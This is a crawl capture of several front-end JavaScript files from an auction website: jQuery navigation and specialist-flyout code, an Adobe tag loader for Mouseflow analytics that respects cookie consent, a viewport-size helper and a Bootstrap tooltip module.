                $('.thumbsnail').on('click', 'li', function() {
                    _self._populatePopupSlide($(this).attr('data-id'), $(this).attr('data-ImageCount'), $(this).attr('data-currentitemid'));
                });
            }

            $(window).on('resize', function(event) {
                clearTimeout(_clearTimeout);
                _clearTimeout = setTimeout(function() {
                    _self._resizeWindow();
                }, 500);
            });

            if (_viewportWidth >= 768) {
                if ($('#mainPanel').find('.IsMouseActive').length == 0) {
                    $(window).on('scroll', function(event) {
                        var _headerPanelHeight = $('#headerPanel').outerHeight(),
							_inPageHeader = $('.in-page-container'),
							_diff = (_inPageHeader.first().offset().top - _headerPanelHeight),
							_scrollTop = $(window).scrollTop();

                        if (_scrollTop >= (_headerPanelHeight + _diff)) {
                            _isScroll = true;

                            _self._assignWidthLeftNav();

                            _inPageHeader.each(function(index) {
                                var _hashId = $(this).attr('id'),
									_hashIdTop = $(this).offset().top;

                                if (_scrollTop > (_hashIdTop - (_viewportHeight - 200))) {
                                    $('#leftNavigation').find('.submenu-L2 > li').each(function() {
                                        var _href = $(this).find('>a').attr('href').split('#').pop(),
                                            _hrefVal = _href.substring(1, _href.length);

                                        if (_href === _hashId) {
                                            $(this).siblings().removeClass('active');
                                            $(this).addClass('active');
                                        }
                                    });
                                }
                            });

                            _leftnavPos = ((_leftNav.offset().top + _leftNav.height()) + 50);
                            _footerPos = ($('footer').length > 0 ? $('footer').offset().top : $('#x-footer').offset().top);


                            if (_leftnavPos >= _footerPos) {
                                _topPos = (_footerPos - _leftnavPos);
                                _leftNav.css('top', _topPos);
                            }
                        }
                        else {
                            var _hashId = _inPageHeader.first().attr('id');

                            _isScroll = false;
                            _leftNav.removeAttr('style');
                            $('#leftNavigation').find('.submenu-L2 > li').each(function () {
                                var _href = $(this).find('>a').attr('href').split('#').pop(),
                                    _hrefVal = _href.substring(1, _href.length);

                                if (_href === _hashId) {
                                    $(this).siblings().removeClass('active');
                                    $(this).addClass('active');
                                }
                            });
                        }
                    });
                }
                else {
                    var _inPageHeader = $('.IsMouseActive .modules-container-inner');

                    _inPageHeader.on('mouseenter', function(e) {
                        var _hashId = $(this).find('> .in-page-container').attr('id');

                        $(this).css('cursor', 'pointer');

                        $('#leftNavigation').find('.submenu-L2 > li').each(function() {
                            var _href = $(this).find('>a').attr('href'),
                                _hrefVal = _href.substring(1, _href.length);

                            if (_hrefVal === _hashId) {
                                $(this).siblings().removeClass('active');
                                $(this).addClass('active');
                            }
                        });
                    });
                }
                if (_isIPad) {
                    $('.x-responsive-section').on('touchstart', function(e) {
                        var _pageY = e.target.offsetTop,
							_footerPos = ($('footer').length > 0 ? $('footer').offset().top : $('#x-footer').offset().top);

                        if (_footerPos <= (_pageY + $(window).height())) {
                            _leftNav.css('top', _topPos);
                        }
                    });
                }
            }
            else {
                //_isScroll = false;
                _leftNav.removeAttr('style');
            }

            $(document).on('click', 'h3.small-title, h1.title', function() {  //back button click back you to previous page

                history.go(-1);

            });

            $(document).on('click', 'h1.title, h2.headline', function() {  //back button click back you to previous page

                history.go(-1);

            });
            //Dropdowm      

            //            $('.select-dropdowns').each(function() {
            //            if ($(this).find('> select > option:selected').val() !== '0' && $(this).find('> select > option:selected').val() !== '-1') {
            //                    $(this).addClass('selected');

            //                }
            //                else {
            //                    $(this).removeClass('selected');
            //                }

            //                $(this).find('> select').on('change', function(e) {
            //                if ($(this).val() === '0' || $(this).val() === '-1') {
            //                        $(this).parent().removeClass('selected');
            //                      
            //                    }
            //                });
            //            });
            //End of Dropdown

            //$('#hta-bulletins').find('#leftNavigation').find('li:nth-child(3)').addClass('active');

            $('#hta-bulletins').find('#leftNavigation').find('li').each(function() {
                var _bulletins = $(this).find('a').text();
                //  console.log(_bulletins);

                if ((_bulletins == 'BulletinsHTA Bulletins') || (_bulletins == 'Bulletins')) {
                    $(this).addClass('active');
                    //     console.log('match');
                }
            });

            $(".flyoutspecialist").hide();



            $('#mainPanel').find('.modules-container').find('.modules-container-inner').find('.contacts').find('ul').find('li').each(function() {
                $(this).parent().parent().find('.contact-description').find('.emailbio').wrap("<span class='emailBio'></span>");
                $(this).find('div.ctl-wrapper').on('click', 'a.customlink', function() {


                    var specialistTitle = $(this).parent().parent().find('.contact-description').find('h5.job-title').text();
                    var specialistName = $(this).parent().parent().find('.contact-description').find('h5.name').text();
                    var specialistEmailBio = $(this).parent().parent().find('.contact-description').find('span.emailBio').find('.emailbio').text();
                    var specialistEmail = $(this).parent().parent().find('.contact-description').find('.emailBio').html();
                    var specialistbio = $(this).parent().parent().find('.contact-description').find('h5.specialistbio').html();
                    var specialistPhone = $(this).parent().parent().find('.contact-description').find('a.phonebio').text();
                    // alert(specialistEmailBio);

                    // console.log(specialistbio.match(/\s/));

                    if (specialistbio.match(/\s/) !== null) {
                        //  var _top = $('#mainPanel').find('.modules-container').find('.modules-container-inner').find('.contacts').find('ul').find('li').find('div.image-preview-container').offset().top,
                        var _top = $(this).offset().top,
                        _left = $(this).offset().left,
                        _width = ($(this).width() / 2),
                        _parentCont = $('#mainPanel').offset().left,
                        _finalOutput = ((_left - _parentCont) - _width);


                        if ((specialistPhone.length == 0) && (specialistEmailBio.length == 0)) {

                            $('.flyoutspecialist').find('.innerContent').find('.Contact').hide();
                            $('.flyoutspecialist').find('.innerContent').find('.biography').css('width', '100%');

                        }
                        else {
                            $('.flyoutspecialist').find('.innerContent').find('.Contact').show();
                            $('.flyoutspecialist').find('.innerContent').find('.biography').css('width', '57%');
                        }

                        $(".flyoutspecialist").show().css({
                            'top': _top
                        });
                        $(".flyoutspecialist").find('span.dwn').css({
                            left: (_finalOutput + 84)
                        });


                        $('.modules-container .flyoutspecialist').find('h4.title').empty();
                        $('.modules-container .flyoutspecialist').find('h5.subtitle').empty();

                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.biography').find('div.biographyContents').empty();
                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.emailAdd').empty();
                        //  $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.name').empty();
                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.phonebio').empty();

                        $('.modules-container .flyoutspecialist').find('h4.title').append(specialistName);
                        $('.modules-container .flyoutspecialist').find('h5.subtitle').append(specialistTitle);
                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.biography').find('div.biographyContents').append(specialistbio);
                        // $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.name').append(specialistName);
                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.emailAdd').append(specialistEmail);
                        $('.modules-container .flyoutspecialist').find('.innerContent').find('.ContactContents').find('span.phonebio').append(specialistPhone);
                        $(".modules-container .flyoutspecialist").addClass('active');


                    }
                    return false;
                });
            });

            $('.flyoutspecialist').find('.closeBtn').click(function() {
                $(".flyoutspecialist").hide();
            });

            if (_viewportWidth < 768) {
                $('.popup-container').find('li').each(function() {
                    $(this).on('click', 'a.lot-trigger', function(event) {
                        event.preventDefault();
                        _self._triggerLot($(this));
                    });
                });

            }

            $(window).on('resize', function() {


                if ($('.flyoutspecialist').is(':visible')) {
                    //var _top = $('#mainPanel').find('.modules-container').find('.modules-container-inner').find('.contacts').find('ul').find('li').find('div.image-preview-container').find('div.contact-description').offset().top,
                    var _top = $(post).offset().top,
                _left = $(post).offset().left,
                _width = ($(post).width() / 2),
                _parentCont = $('.result-Output-Right-pnl').offset().left,
                _finalOutput = ((_left - _parentCont) - _width);
                    alert(_top);

                    $(".flyoutspecialist").show().css({
                        'top': _top
                    });
                    $(".flyoutspecialist").find('span.dwn').css({
                        left: (_finalOutput + 84)
                    });
                }
                else {
                    $(".flyoutspecialist").hide();
                }

            });


        }




    }

})(jQuery.noConflict());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC909790c4af874ce98366d77745190af6-source.min.js
body_size: 784
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC909790c4af874ce98366d77745190af6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC909790c4af874ce98366d77745190af6-source.min.js', "<script type=\"text/javascript\">\n  //NOTE: We are limited on data due to not having the data layer on these pages.\n  \n  (function () {\n  window.mfLog = window.mfLog || [];\n  window._mfq = window._mfq || [];\n  window._mfq.push([\"config\", \"htmlDelay\", 2000]);\n  //Identify environment\n  window.mfHelper(\"tag\", _satellite.environment.stage)\n    \n  // Capture and send data layer info to Mouseflow\n  function captureDataLayerInfo() {\n    if (typeof AnalyticsDataLayer === \"undefined\") {\n      _satellite.logger.log(\"AnalyticsDataLayer not available\");\n      return;\n    }\n    \n    // User identification:\n    let userInfo = typeof getLiveChatState === \"function\" ? getLiveChatState() : null;\n    let kycStatus = userInfo?.userDetails?.fields?.kycstatus;    \n    // KYC Status (Available only on pages with Acquire LiveChat)\n    if (kycStatus) {\n      window.mfHelper(\"setVariable\", \"KYC Status\", kycStatus);\n      window.mfHelper(\"setVariable\", \"User Status\", \"Logged In\");\n    }\n   \n    _satellite.logger.log(\"Mouseflow data layer captured\", { \n      tagsAndVariables: window.mfLog\n    });\n  }\n\n  if (_satellite.getVar(\"ACR_OneTrust_Performance\") == \"false\") {\n    _satellite.logger.log(\"mouseflow shouldnt load and/or recording should be stopped because the user rejected performance cookies\");\n    if (window.mouseflow && window.mouseflow.isRecording()) {\n      window.mouseflow.stop();\n    }\n    return false;\n  }\n\n  var mf = document.createElement(\"script\");\n  mf.addEventListener(\"load\", function (event) {\n    // Capture data layer info on initial load\n    captureDataLayerInfo();\n  });\n  mf.type = \"text/javascript\";\n  mf.defer = true;\n  mf.src = \"//cdn.mouseflow.com/projects/3c41dffb-d891-4265-9b69-971cbec5a943.js\";\n  document.getElementsByTagName(\"head\")[0].appendChild(mf);\n})();\n</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/christies/viewportSize-min.js?date=20150213042353
body_size: 479
content:
/*! viewportSize | Author: Tyson Matanich, 2013 | License: MIT */
(function (n) { n.viewportSize = {}, n.viewportSize.getHeight = function () { return t("Height") }, n.viewportSize.getWidth = function () { return t("Width") }; var t = function (t) { var f, o = t.toLowerCase(), e = n.document, i = e.documentElement, r, u; return n["inner" + t] === undefined ? f = i["client" + t] : n["inner" + t] != i["client" + t] ? (r = e.createElement("body"), r.id = "vpw-test-b", r.style.cssText = "overflow:scroll", u = e.createElement("div"), u.id = "vpw-test-d", u.style.cssText = "position:absolute;top:-1000px", u.innerHTML = "<style>@media(" + o + ":" + i["client" + t] + "px){body#vpw-test-b div#vpw-test-d{" + o + ":7px!important}}<\/style>", r.appendChild(u), i.insertBefore(r, e.head), f = u["offset" + t] == 7 ? i["client" + t] : n["inner" + t], i.removeChild(r)) : f = n["inner" + t], f } })(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/modules/tooltip/tooltip.js
body_size: 1620
content:
//Usage: LDP, 
/**
* 
 * Default settings for tooltip placement. Other properties can be added, if needed, to override the Bootstrap defaults
 * @name tooltipSettings
 * @memberof tooltip
 * @property {function} placement - defines the placement of the tooltip bubble based on the window width
 * @type object
 * @see https://getbootstrap.com/docs/3.3/javascript/#tooltips
 */
var tooltipSettings = {};
var tabletBreakpoint = 1024;
var tooltipWidth = 300;

jQuery(document).ready(function () {
    initTooltips();

});
jQuery(window).on('resize', function () {
    initTooltips();
});

function initTooltips() {
    positionTooltip();
}

function positionTooltip() {
    setTimeout(function () {
        if (window.innerWidth > tabletBreakpoint) { //landscape
            tooltipSettings = {
                placement: 'right'
            };
        } else { //portrait
            tooltipSettings = {
                placement: 'bottom'
            };
        }
        jQuery('[data-toggle="tooltip"]').tooltip('destroy');
        jQuery('[data-toggle="tooltip"]').tooltip(tooltipSettings);
        checkForReadMore();

        hkWineTooltip();
    }, 750);

}

/**
 * @name hkWineTooltip
 * @memberof tooltip
 * @property {function} placement - Add top placement for particular hk sale description
 */
function hkWineTooltip() {
    jQuery('.js-hk-wine').tooltip('destroy');
    jQuery('.js-hk-wine').tooltip({ placement : 'top'});
    }

function isTooltipFullyVisible(elem) {
    var bounding = elem.getBoundingClientRect();
    return (
        bounding.top >= 0 &&
        bounding.left >= 0 &&
        bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
    );
}

function checkForReadMore() {
    jQuery('[data-toggle="tooltip"]').on('shown.bs.tooltip', function () {
        jQuery(".tooltip.in").css('width', '280px');
        var tooltipitem = document.querySelector('.tooltip.in');
        // Continue only if there is an element for the tooltip
        if (tooltipitem == null) {
            return false
        }
        var isInViewport = isTooltipFullyVisible(tooltipitem);
        console.log(isInViewport);
        //If the tooltip is not in the viewport, move it into the viewport and hide the arrow
        if (!isInViewport) {
            var bodyWidth = jQuery('body').width();
            //Check to see if tooltip will be cut off by the viewport edge
            var width = jQuery(this).width();
            var newLeftPos = (width + bodyWidth) / 2; //300
            jQuery('.tooltip.in .tooltip-arrow').hide();
            // jQuery('.tooltip.in').css('left', '-' + newLeftPos + 'px');
            // if (newLeftPos < bodyWidth) {

            // } else {
            //     jQuery('.tooltip-arrow').show();
            // }
        }
        //Reset the tooltip arrow's visibility
        switch (tooltipSettings.placement) {
            case 'right':
            case 'left':
                jQuery('.tooltip.in .tooltip-arrow').show();
                break;
            case 'top':
            case 'bottom':
                jQuery('.tooltip.in .tooltip-arrow').hide();
                break;
        }
    });
    jQuery('[data-toggle="tooltip"]').on('shown.bs.tooltip', function () {

        var $this = jQuery(this);
        var dest = $this.attr('data-dest');
        var accordion = $this.attr('data-accordion');
        var hasAnchor = $this.attr('data-has-anchor');

        if (hasAnchor) {
            $this.find('.tooltip').on('click', function () {
                slideToAccordion(dest, accordion);
            })
        }
    });
}

/**
 * When the user clicks the tooltip bubble, they will be taken to the destination drawer,
 * Pull the active item up to the top of the screen, minus the height of the header
 * @todo Make this scroll function a global function available to all js files
 * @memberof tooltip
 * @param {string} dest - Pass the ID of the element you wish to scroll to, ie: "#specialNotice"
 * @param {string} accordion - Pass the target element you need to open, ie: "#otherInfo"
 * @method slideToAccordion
 */
function slideToAccordion(dest, accordion) {
    expandAccordion(accordion);
    setTimeout(function () {
        jQuery('html, body').animate({
            scrollTop: jQuery(dest).offset().top
        }, 'fast');
    }, 200);
}

function expandAccordion(accordion) {
    if (jQuery('[data-target="' + accordion + '"]').hasClass('collapsed')) {
        jQuery('[data-target="' + accordion + '"]').removeClass('collapsed');
        jQuery(accordion).removeClass('collapse').addClass('in').css('height', 'auto');
    }
}